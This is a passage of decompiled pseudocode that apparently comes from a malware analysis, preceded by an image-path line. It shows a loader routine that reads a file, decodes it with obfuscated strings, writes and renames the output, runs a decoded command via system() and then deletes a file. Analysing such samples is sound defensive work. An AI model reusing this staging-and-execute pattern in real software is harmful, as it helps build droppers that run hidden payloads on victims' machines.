 exit(0);
}
RegCloseKey(hKey);
Buffer = malloc(0xFC64ui64);
v10 = (const char *)sub_7FF71EE1419A(&unk_7FF71EE4E590);
Stream = fopen(v10, "rb");
v11 = (const char *)sub_7FF71EE1419A(&OldFilename);
v25 = fopen(v11, "w");
fread(Buffer, 1ui64, 0xC2DBui64, Stream);
v26 = sub_7FF71EE1419A(&unk_7FF71EE4E580);
v12 = sub_7FF71EE1419A(&unk_7FF71EE4E558);
sub_7FF71EE1458C((_DWORD)Buffer, 64614, v12, v26, 0);
fwrite(Buffer, 1ui64, 0xC2DBui64, v25);
fclose(Stream);
fclose(v25);
v13 = (const char *)sub_7FF71EE1419A(&FileName);
rename(&OldFilename, v13);
v14 = (const char *)sub_7FF71EE1419A(&unk_7FF71EE4E5C0);
system(v14);
remove(&FileName);
return sub_7FF71EE14D34(v16, &unk_7FF71EE42AC0);
}